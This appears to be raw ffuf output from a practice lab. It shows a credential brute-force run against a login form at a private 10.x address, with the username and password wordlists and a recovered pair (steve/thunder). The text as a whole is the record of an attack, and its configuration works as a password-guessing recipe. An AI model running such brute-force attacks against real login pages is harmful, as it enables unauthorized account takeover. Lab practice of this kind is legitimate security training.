 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : POST
:: URL : http://10.10.136.193/customers/login
:: Wordlist : W1: usernames.txt
:: Wordlist : W2: /usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1]
* W1: steve
* W2: thunder
:: Progress: [404/404] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::